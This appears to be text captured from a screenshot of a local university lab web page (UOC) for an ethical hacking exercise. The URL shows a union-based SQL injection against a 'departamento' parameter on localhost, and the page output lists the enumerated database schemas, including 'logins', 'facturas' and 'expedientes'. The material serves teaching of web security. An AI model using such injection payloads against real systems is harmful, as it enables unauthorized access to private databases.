 localhost:8000/departamento.php?departamento=1%20union%20select%20concat(schema_name)%20from%20information_schema.schemata
UOC
Thu, 12 Nov 2026 12:41:25 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
Hacking Etico
Hacking Etico
Criptografia
Auditoria informatica
information_schema
mydatabase
mysql
sys
expedientes
uoc
facturas
Empleados
logins
performance_schema